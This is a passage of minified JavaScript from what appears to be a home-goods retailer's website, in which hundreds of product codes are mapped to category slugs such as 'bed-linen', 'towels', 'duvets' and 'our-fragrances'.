i.CADBM="our-fragrances",i.CADL3="our-fragrances",i.CADDR="our-fragrances",i.CADHM="our-fragrances",i.ACFCD="beds",i.ACFCE="beds",i.ACFCK="beds",i.ACFCX="beds",i.BCFCD="beds",i.BCFCE="beds",i.BCFCK="beds",i.BCFCX="beds",i.ACFID="beds",i.ACFIE="beds",i.ACFIK="beds",i.ACFIX="beds",i.BCFID="beds",i.BCFIE="beds",i.BCFIK="beds",i.BCFIX="beds",i.ACFVD="beds",i.ACFVE="beds",i.ACFVK="beds",i.ACFVX="beds",i.BCFVD="beds",i.BCFVK="beds",i.BCFVX="beds",i.ACFWD="beds",i.ACFWE="beds",i.ACFWK="beds",i.ACFWX="beds",i.BCFWD="beds",i.BCFWE="beds",i.BCFWK="beds",i.BCFWX="beds",i.CCFHD="headboards",i.CCFHE="headboards",i.CCFHK="headboards",i.CCFHX="headboards",i.DCFHD="headboards",i.DCFHE="headboards",i.DCFHK="headboards",i.DCFHX="headboards",i.CCFID="headboards",i.CCFIE="headboards",i.CCFIK="headboards",i.CCFIX="headboards",i.DCFID="headboards",i.DCFIE="headboards",i.DCFIK="headboards",i.DCFIX="headboards",i.CCFVD="headboards",i.CCFVE="headboards",i.CCFVK="headboards",i.CCFVX="headboards",i.DCFVD="headboards",i.DCFVE="headboards",i.DCFVK="headboards",i.DCFVX="headboards",i.CCFWD="headboards",i.CCFWE="headboards",i.CCFWK="headboards",i.CCFWX="headboards",i.DCFWD="headboards",i.DCFWE="headboards",i.DCFWK="headboards",i.DCFWX="headboards",i.CSFDH="headboards",i.CSFKH="headboards",i.CSFSH="headboards",i.CRDDL="our-fragrances",i.CRDHH="our-fragrances",i.CRDSA="our-fragrances",i.DTUAK="little-white-company-home-sale",i.CNAPF="bed-linen",i.CNAPP="bed-linen",i.CNAPW="bed-linen",i.CNADD="bed-linen",i.CNADE="bed-linen",i.CNADK="bed-linen",i.CNADS="bed-linen",i.CNADX="bed-linen",i.CNASD="bed-linen",i.CNASE="bed-linen",i.CNASK="bed-linen",i.CNASS="bed-linen",i.CNASX="bed-linen",i.CEATN="cushions-bedspreads-and-throws",i.MAFDB="mattresses-and-divans",i.MAFSG="mattresses-and-divans",i.CTATN="cushions-bedspreads-and-throws",i.CTACK="cushions-bedspreads-and-throws",i.CTACL="cushions-bedspreads-and-throws",i.CHSLA="boys-nightwear",i.CHSLB="boys-nightwear",i.CHSTA="boys-nightwear",i.CHSTB="boys-nightwear",i.CRAQD="bedroom-sale",i.CRAQG="bedroom-sale",i.CRACK="bedroom-sale",i.CRACL="bedroom-sale",i.CLACS="bedroom-sale",i.CWFXB="beds",i.CWFBD="beds",i.CWFBK="beds",i.CCBTF="towels",i.CCBTH="towels",i.CCBTJ="towels",i.CCBTS="towels",i.CCBTT="towels",i.CDBTF="towels",i.CDBTH="towels",i.CDBTJ="towels",i.CDBTS="towels",i.CDBTT="towels",i.CLBTF="towels",i.CLBTH="towels",i.CLBTJ="towels",i.CLBTS="towels",i.CLBTT="towels",i.CHBTF="towels",i.CHBTH="towels",i.CHBTJ="towels",i.CHBTS="towels",i.CHBTT="towels",i.NWATD="toppers-and-protectors",i.NWATK="toppers-and-protectors",i.NWATS="toppers-and-protectors",i.NWATX="toppers-and-protectors",i.CFAED="duvets",i.CFAEK="duvets",i.CFAES="duvets",i.CFAEX="duvets",i.CLAED="duvets",i.CLAEK="duvets",i.CLAES="duvets",i.CLAEX="duvets",i.CSAED="duvets",i.CSAEK="duvets",i.CSAES="duvets",i.CSAEX="duvets",i.HXBTF="towels",i.HXBTH="towels",i.HXBTJ="towels",
i.HXBTS="towels",i.HXBTT="towels",i.HYBTF="towels",i.HYBTH="towels",i.HYBTJ="towels",i.HYBTS="towels",i.HYBTT="towels",i.COUAX="baby-clouds",i.CDUMS="childrens-bed-linen",i.CLUFS="childrens-bed-linen",i.CLTBA="little-white-company-clothing",i.CLTBB="little-white-company-clothing",i.CLTBC="little-white-company-clothing",i.CDAPH="bed-linen-sale",i.CDAPJ="bed-linen-sale",i.CDAPT="bed-linen-sale",i.CDADD="bed-linen-sale",i.CDADE="bed-linen-sale",i.CDADK="bed-linen-sale",i.CDADX="bed-linen-sale",i.CDASD="bed-linen-sale",i.CDASE="bed-linen-sale",i.CDASK="bed-linen-sale",i.CDASX="bed-linen-sale",i.CEACL="cushions-bedspreads-and-throws",i.CEACS="cushions-bedspreads-and-throws",i.CEACH="cushions-bedspreads-and-throws",i.CEACK="cushions-bedspreads-and-throws",i.CEABD="cushions-bedspreads-and-throws",i.CEABE="cushions-bedspreads-and-throws",i.CEABK="cushions-bedspreads-and-throws",i.CEABS="cushions-bedspreads-and-throws",i.CEABX="cushions-bedspreads-and-throws",i.CFTHA="the-little-white-company-offers",i.CFTHB="the-little-white-company-offers",i.CFTHC="the-little-white-company-offers",i.MYFEM="mattresses-and-divans",i.MYFKG="mattresses-and-divans",i.MYFSK="mattresses-and-divans",i.LCACR="cushions-bedspreads-and-throws",i.POFCK="mattresses-and-divans",i.WLATC="nursery",i.CBUBA="childrens-bed-linen",i.CBUBB="childrens-bed-linen",i.CBUBC="childrens-bed-linen",i.CBUBD="childrens-bed-linen",i.CCUFC="cushions-quilts-and-throws",i.NPACP="pillows-and-duvets",i.NPAEP="pillows-and-duvets",i.DADEA="our-fragrances",i.DADET="our-fragrances",i.DADCB="our-fragrances",i.DADCN="our-fragrances",i.DADDI="our-fragrances",i.DNAPF="bed-linen-sale",i.DNAPP="bed-linen-sale",i.DNAPW="bed-linen-sale",i.DNADK="bed-linen-sale",i.DNADD="bed-linen-sale",i.DNADS="bed-linen-sale",i.DNADX="bed-linen-sale",i.DNASD="bed-linen-sale",i.DNASK="bed-linen-sale",i.DNASS="bed-linen-sale",i.DNASX="bed-linen-sale",i.DNAFD="bed-linen-sale",i.DNAFK="bed-linen-sale",i.DNAFS="bed-linen-sale",i.DNAFX="bed-linen-sale",i.DISFA="girls-nightwear",i.DISFB="girls-nightwear",i.DOAPF="bed-linen",i.DOAPP="bed-linen",i.DOAPW="bed-linen",i.DOADD="bed-linen",i.DOADE="bed-linen",i.DOADK="bed-linen",i.DOADX="bed-linen",i.DSFBM="mattresses-and-divans",i.DSFMD="mattresses-and-divans",i.DSFMK="mattresses-and-divans",i.DTCBB="swimwear",i.DTCBT="swimwear",i.SSFDL="mattresses-and-divans",i.SSFEM="mattresses-and-divans",i.SSFKG="mattresses-and-divans",i.SSFSG="mattresses-and-divans",i.SSFSK="mattresses-and-divans",i.SSFSL="mattresses-and-divans",i.DQATN="cushions-bedspreads-and-throws",i.DKACP="pillows",i.DKACQ="pillows",i.DKAEP="pillows",i.DKAPB="pillows",i.DKAPF="pillows",i.DKAPP="pillows",i.DKAPW="pillows",i.ADFCD="beds",i.ADFCE="beds",i.ADFCK="beds",i.ADFCX="beds",i.ADFID="beds",i.ADFIE="beds",i.ADFIK="beds",i.ADFIX="beds",i.EDFID="beds",i.EDFIE="beds",i.EDFIK="beds",i.EDFIX="beds",i.DLAPF="bed-linen-sale",i.DLAPP="bed-linen-sale",i.DLAPW="bed-linen-sale",i.DLADD="bed-linen-sale",i.DLADE="bed-linen-sale",i.DLADK="bed-linen-sale",i.DLADS="bed-linen-sale",i.DLADX="bed-linen-sale",i.DLASD="bed-linen-sale",i.DLASE="bed-linen-sale",i.DLASK="bed-linen-sale",i.DLASS="bed-linen-sale",i.DLASX="bed-linen-sale",i.ADFVD="beds",i.ADFVE="beds",i.ADFVK="beds",i.ADFVX="beds",i.EDFVD="beds",i.EDFVE="beds",i.EDFVK="beds",i.EDFVX="beds",i.ADFWD="beds",i.ADFWE="beds",i.ADFWK="beds",i.ADFWX="beds",i.EDFWE="beds",i.EDFWK="beds",i.EDFWX="beds",i.EDFWD="beds",i.DLACR="cushions-bedspreads-and-throws",i.CDFCD="headboards",i.CDFCE="headboards",i.CDFCK="headboards",i.CDFCX="headboards",i.CDFID="headboards",i.CDFIE="headboards",i.CDFIK="headboards",i.CDFIX="headboards",i.CDFVD="headboards",i.CDFVE="headboards",i.CDFVK="headboards",i.CDFVX="headboards",i.CDFWD="headboards",i.CDFWE="headboards",i.CDFWK="headboards",i.CDFWX="headboards",i.DTFCD="sofas-and-armchairs",i.DTFCO="sofas-and-armchairs",i.DTFID="sofas-and-armchairs",i.DTFIO="sofas-and-armchairs",i.DTFVD="sofas-and-armchairs",i.DTFVO="sofas-and-armchairs",i.DTFWD="sofas-and-armchairs",i.DTFWO="sofas-and-armchairs",i.EZAPP="bed-linen",i.EZAPW="bed-linen",i.EZADD="bed-linen",i.EZADK="bed-linen",i.EZADS="bed-linen",i.EZADX="bed-linen",i.EZASD="bed-linen",i.EZASK="bed-linen",i.EZASS="bed-linen",i.EZASX="bed-linen",i.EZAFD="bed-linen",i.EZAFK="bed-linen",i.EZAFS="bed-linen",i.EZAFX="bed-linen",i.EZABD="bed-linen",i.EZABK="bed-linen",i.EZABS="bed-linen",i.EZABX="bed-linen",i.EIBMM="bath-mats",i.EABMM="bath-mats",i.EBBMM="bath-mats",i.EDBMM="bath-mats",i.EFBMM="bath-mats",i.ECBMM="bath-mats",i.EHBMM="bath-mats",i["ETF-10"]="towels",i["ETH-11"]="towels",i["ETS-12"]="towels",i.EYBTF="towels",i.EYBTH="towels",i.EYBTJ="towels",i.EYBTS="towels",i.EYBTT="towels",i["ETB-11"]="towels",i["ETB-22"]="towels",i.EIAED="duvets",i.EIADS="duvets",i.EIADX="duvets",i.EIADK="duvets",i.EEATN="cushions-bedspreads-and-throws",i.ETATN="cushions-bedspreads-and-throws",i.EEACR="bed-linen-sale",i.EEAPF="bed-linen-sale",i.EEAPP="bed-linen-sale",i.EEAPW="bed-linen-sale",i.EGUAX="little-white-company-home-sale";i.EGUAY="little-white-company-home-sale",i.APFNA="chairs-benches-and-stools",i.APFWH="chairs-benches-and-stools",i.DEFKB="beds",i.DVFDB="beds",i.EZATN="cushions-bedspreads-and-throws",i.EZACL="cushions-bedspreads-and-throws",i.EEAED="duvets",i.EEAEE="duvets",i.EEAEK="duvets",i.EEAES="duvets",i.EEAEX="duvets",i.EGAED="duvets",i.EGAEE="duvets",i.EGAEK="duvets",i.EGAES="duvets",i.EGAEX="duvets",i.EHAED="duvets",i.EHAEE="duvets",i.EHAEK="duvets",i.EHAES="duvets",i.EHAEX="duvets",i.EUAPP="pillows",i.EUAPW="pillows",i.ESAPF="pillows",i.ESAPP="pillows",i.ESAPW="pillows",i.FAAQD="cushions-bedspreads-and-throws",i.FAAQE="cushions-bedspreads-and-throws",i.FAAQG="cushions-bedspreads-and-throws",i.FAACL="cushions-bedspreads-and-throws",i.FAACR="cushions-bedspreads-and-throws",i.FASWA="little-white-company-clothing",i.FASWB="little-white-company-clothing",i.FASKA="girls-nightwear",i.FASKB="girls-nightwear",i.FIATN="cushions-bedspreads-and-throws",i.FIACL="cushions-bedspreads-and-throws",i.FIACM="cushions-bedspreads-and-throws",i.FBDBU="our-fragrances",i.FBDDF="our-fragrances",i.FBDGS="our-fragrances",i.FBDCN="our-fragrances",i.FBDVT="our-fragrances",i.FLAPF="bed-linen",i.FLAPH="bed-linen",i.FLAPT="bed-linen",i.FLADD="bed-linen",i.FLADK="bed-linen",i.FLADS="bed-linen",i.FLADX="bed-linen",i.FLDDI="our-fragrances",i.FLDL3="our-fragrances",i.FLDCN="our-fragrances",i.FLDDR="our-fragrances",i.FLDHM="our-fragrances",i.FLDCR="our-fragrances",i.FLDGE="our-fragrances",i.FLDLT="our-fragrances",i.FLDWA="our-fragrances",i.FLDBD="our-fragrances",i.FLDHN="our-fragrances",i.FLDLX="our-fragrances",i.FLDBH="our-fragrances",i.FLDBC="our-fragrances",i.FLDBU="our-fragrances",i.FLDSF="our-fragrances",i.FGDDI="our-fragrances",i.FGDCA="our-fragrances",i.FGDL3="our-fragrances",i.FGDDR="our-fragrances",i.FGDHM="our-fragrances",i.FGDBL="our-fragrances",i.FGDGE="our-fragrances",i.FGDHC="our-fragrances",i.FGDWA="our-fragrances",i.FGDBS="our-fragrances",i.FGDHD="our-fragrances",i.FGDLX="our-fragrances",i.FRCHG="clothing-sale",i.FRCFK="clothing-sale",i.GFUBA="childrens-bed-linen",i.GFUBB="childrens-bed-linen",i.GFUBC="childrens-bed-linen",i.GFUBD="childrens-bed-linen",i.GFUBE="childrens-bed-linen",i.GFUBF="childrens-bed-linen",i.GFUBG="childrens-bed-linen",i.GFUBH="childrens-bed-linen",i.GAAPP="bed-linen",i.GAADD="bed-linen",i.GAADK="bed-linen",i.GAADX="bed-linen",i.OAAPP="bed-linen",i.OAAPW="bed-linen",i.OAADD="bed-linen",i.OAADK="bed-linen",i.OAADS="bed-linen",i.OAADX="bed-linen",i[2]="gift-vouchers",i[3]="gift-vouchers",i[4]="gift-vouchers",i[5]="gift-vouchers",i[6]="gift-vouchers",i.GBTBA="little-white-company-clothing",i.GBTBB="little-white-company-clothing",i.GBTBC="little-white-company-clothing",i.RCUCG="childrens-bed-linen",i.RCUCP="childrens-bed-linen",i.RPUMO="childrens-bed-linen",i.RSUCG="childrens-bed-linen",i.RSUCP="childrens-bed-linen",i.RSUMO="childrens-bed-linen",i.RHUMO="childrens-bed-linen",i.ROUCG="childrens-bed-linen",i.ROUCP="childrens-bed-linen",i.GCUCG="childrens-bed-linen",i.GCUCP="childrens-bed-linen",i.GDUMO="childrens-bed-linen",i.GFUCG="childrens-bed-linen",i.GSUCG="childrens-bed-linen",i.GSUCP="childrens-bed-linen",i.GSUMO="childrens-bed-linen",i.GIUMO="childrens-bed-linen",i.RGUGB="childrens-bed-linen",i.RVUCG="childrens-bed-linen",i.RCUMO="childrens-bed-linen",i.RDUCG="childrens-bed-linen",i.RDUCP="childrens-bed-linen",i.RDUMO="childrens-bed-linen",i.RGUCP="childrens-bed-linen",i.RPUCG="childrens-bed-linen",i.RGUMO="childrens-bed-linen",i.RGUGA="childrens-bed-linen",i.PVSGA="girls-nightwear",i.PVSGB="girls-nightwear",i.GXAPP="pillows",i.GXAPW="pillows",i.GIAED="duvets",i.GIAEK="duvets",i.GIAES="duvets",i.GIAEX="duvets",i.GGAED="duvets",i.GGAEK="duvets",i.GGAES="duvets",i.GGAEX="duvets",i.GFAED="duvets",i.GFAEK="duvets",i.GFAES="duvets",i.GFAEX="duvets",i.GEAEC="duvets",i.GEAES="duvets",i.GHAES="duvets",i.GSAPC="pillows",i.GSAPP="pillows",i.GSAPW="pillows",i.GPUBA="childrens-bed-linen",i.GPUBB="childrens-bed-linen",i.GPUBC="childrens-bed-linen",i.GPUBD="childrens-bed-linen",i.GUFES="mattresses-and-divans",i.GUBTG="towels",i.GABTG="towels",i.HLATN="cushions-bedspreads-and-throws",i.HLACK="cushions-bedspreads-and-throws",i.HLACL="cushions-bedspreads-and-throws",i.HAFSO="sofas-and-armchairs",i.HSFDC="sofas-and-armchairs",i.HSFDL="sofas-and-armchairs",i.HSFDW="sofas-and-armchairs",i.HSFOW="sofas-and-armchairs",i.CFFRH="sofas-and-armchairs",i.HAFOA="sofas-and-armchairs",i.CDFRH="sofas-and-armchairs",i.HAFOI="sofas-and-armchairs",i.CDFRM="sofas-and-armchairs",i.HAFOJ="sofas-and-armchairs",i.CFFRM="sofas-and-armchairs",i.HAFOB="sofas-and-armchairs",i.CDFRV="sofas-and-armchairs",i.HAFOK="sofas-and-armchairs",i.CFFRV="sofas-and-armchairs",i.HAFOC="sofas-and-armchairs",i.CDFRW="sofas-and-armchairs",i.HAFOL="sofas-and-armchairs",i.CFFRW="sofas-and-armchairs",i.HAFOD="sofas-and-armchairs",i.LWFLG="rugs",i.LWFME="rugs",i.LWFSM="rugs",i.HAAQD="cushions-bedspreads-and-throws",i.HAAQE="cushions-bedspreads-and-throws",i.HAAQK="cushions-bedspreads-and-throws",i.HAAQS="cushions-bedspreads-and-throws",i.HAAQX="cushions-bedspreads-and-throws",i.HAACK="cushions-bedspreads-and-throws",i.HAACL="cushions-bedspreads-and-throws",i.HAATL="cushions-bedspreads-and-throws",i.HRATN="cushions-bedspreads-and-throws",i.HRACL="cushions-bedspreads-and-throws",i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i